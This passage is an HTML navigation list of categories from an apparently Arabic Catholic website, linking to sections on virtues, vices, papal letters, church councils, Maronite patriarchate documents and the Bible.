	<li class="cat-item cat-item-110"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%ae%d9%8a%d8%b1/" >الخير</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b4%d8%b1/" >الشر</a>
</li>
	<li class="cat-item cat-item-117 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/" >الفضائل</a>
	<ul class='children'>
	<li class="cat-item cat-item-785"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b6%d8%b9/" >التواضع</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" >الحقيقة</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%aa%d8%a3%d9%85%d9%84-%d8%a7%d9%84%d8%b1%d9%88%d8%ad%d9%8a/" >التأمل الروحي</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%b5%d8%a8%d8%b1/" >الصبر</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d9%81%d8%b1%d8%ad/" >الفرح</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9/" >الصلاة</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%a7%d9%85%d8%a7%d9%86%d8%a9/" >الامانة</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/" >السلام</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d9%88%d8%af%d8%a7%d8%b9%d8%a9/" >الوداعة</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%b7%d9%87%d8%a7%d8%b1%d8%a9/" >الطهارة</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%ad%d8%b4%d9%85%d8%a9/" >الحشمة</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%b6%d9%89/" >زيارة المرضى</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d8%b7%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%b9%d9%8a%d9%86/" >اطعام الجائعين</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >الفضائل بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-116 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/" >الرذائل</a>
	<ul class='children'>
	<li class="cat-item cat-item-1033"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%ad%d8%a8-%d8%a7%d9%84%d9%85%d8%a7%d9%84/" >حب المال</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%a1/" >الرياء</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%b9%d9%8a%d9%88%d8%a8-%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86/" >عيوب اللسان</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%b8%d9%84%d9%85/" >الظلم</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d9%83%d8%a8%d8%b1%d9%8a%d8%a7%d8%a1/" >الكبرياء</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%ad%d8%b3%d8%af/" >الحسد</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%ba%d8%b6%d8%a8/" >الغضب</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d9%83%d8%b3%d9%84/" >الكسل</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d8%b1/" >التنمر</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%b4%d8%b1%d8%a7%d9%87%d8%a9/" >الشراهة</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >الرذائل بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-108"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b3%d8%ad%d8%b1-%d9%88%d8%a7%d9%84%d8%b4%d8%b9%d9%88%d8%b0%d8%a9/" >السحر والشعوذة</a>
</li>
	<li class="cat-item cat-item-107 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/" >وثائق ومجامع كنسية</a>
	<ul class='children'>
	<li class="cat-item cat-item-182"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d8%b9%d9%82%d9%8a%d8%af%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d9%8a%d9%85%d8%a7%d9%86/" >مجمع العقيدة والايمان</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a%d8%a9-%d9%86%d9%8a%d9%82%d9%8a%d8%a7-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7/" >المجامع الكنسية: نيقيا الاول &#8211; الفاتيكاني الاول</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/" >المجمع الفاتيكاني الثاني</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-184 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/" >تعاليم وقوانين الكنيسة الكاثوليكية</a>
	<ul class='children'>
	<li class="cat-item cat-item-742"><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad%d9%8a-%d9%84%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84/" >كتاب التعليم المسيحي للكنيسة الكاثوليكية</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%88%d8%a7%d8%ac%d9%88%d8%a8%d8%a9-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad%d9%8a/" >أسئلة واجوبة حول التعليم المسيحي</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9/" >مجموعة قوانين الكنائس الشرقية</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-106 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/" >الرسائل البابوية</a>
	<ul class='children'>
	<li class="cat-item cat-item-1086"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7-%d9%84%d8%a7%d9%88%d9%88%d9%86-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d8%b9%d8%b4%d8%b1/" >رسائل البابا لاوون الرابع عشر</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%b3-%d8%a7%d9%84%d8%a3%d9%88%d9%84/" >رسائل البابا فرنسيس الأول</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7-%d8%a8%d9%86%d8%af%d9%83%d8%aa%d8%b3-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3-%d8%b9%d8%b4%d8%b1/" >رسائل البابا بندكتس السادس عشر</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/" >رسائل البابا يوحنا بولس الثاني</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3/" >رسائل البابا بولس السادس</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab-%d9%88%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d9%88%d9%86/" >رسائل البابا يوحنا الثالث والعشرون</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d9%86%d8%a8%d8%b0%d8%a9-%d8%b9%d9%86-%d8%b3%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7%d9%88%d8%a7%d8%aa-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae/" >نبذة عن سيرة الباباوات عبر التاريخ</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1053"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%88%d9%8a%d8%a9-%d9%84%d8%a8%d8%b7%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d9%83%d8%a7%d8%ab/" >الرسائل الراعوية لبطاركة الشرق الكاثوليك</a>
</li>
	<li class="cat-item cat-item-105 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a%d8%a9/" >البطريركية المارونية</a>
	<ul class='children'>
	<li class="cat-item cat-item-1001"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83%d9%8a-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a8%d9%83%d8%b1%d9%83%d9%8a-2006/" >المجمع البطريركي الماروني &#8211; بكركي 2006</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a%d8%a9/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83-%d8%a8%d8%b4%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a/" >رسائل البطريرك بشارة الراعي</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a%d8%a9/%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d8%b4%d9%87%d8%b1%d9%8a-%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%b1%d9%86/" >البيان الشهري لمجلس المطارنة الموارنة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-721 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/" >موقف الكنيسة من:</a>
	<ul class='children'>
	<li class="cat-item cat-item-854"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d9%84%d9%85%d8%ab%d9%84%d9%8a%d8%a9/" >المثلية</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ad%d8%a7%d8%b1/" >الانتحار</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d9%84%d8%a7%d8%ac%d9%87%d8%a7%d8%b6-%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/" >الاجهاض</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d8%a7%d9%84%d8%b1%d8%ad%d9%8a%d9%85/" >الموت الرحيم</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a/" >الزواج المدني</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d8%ae%d9%84%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/" >اخلاقيات الحياة</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d9%87%d8%a7%d9%84%d9%88%d9%8a%d9%86/" >هالوين</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d9%88%d8%a7%d8%ae%d8%b7%d8%a7%d8%b1%d9%87%d8%a7/" >التكنولوجيا واخطارها</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1042"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/" >مقالات تعليمية متنوعة</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-42 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/bible/" >الكتاب المقدس</a>
<ul class='children'>
	<li class="cat-item cat-item-772"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%a7%d9%84%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85/" >العهد القديم</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%a7%d9%84%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" >العهد الجديد</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%a7%d9%84%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85-%d9%85%d8%b3%d9%85%d9%88%d8%b9-mp3/" >العهد القديم مسموع &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%a7%d9%84%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d8%b3%d9%85%d9%88%d8%b9-mp3/" >العهد الجديد مسموع &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%ae%d8%b1%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >خرائط الكتاب المقدس</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >تاريخ الكتاب المقدس</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://peregabriel.org/saintamaria/category/bible/%d9%85%d8%af%d8%ae%d9%84-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >مدخل الى الكتاب المقدس</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://peregabriel.org/saintamaria/category/bible/%d9%82%d8%a7%d9%85%d9%88%d8%b3-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >قاموس الكتاب المقدس</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%b4%d8%ae%d8%b5%d9%8a%d8%a7%d8%aa-%d9%85%d9%86-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >شخصيات من الكتاب المقدس</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d9%85%d9%86-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >سؤال وجواب من الكتاب المقدس</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >الكتاب المقدس بوجه العموم</a>
</li>
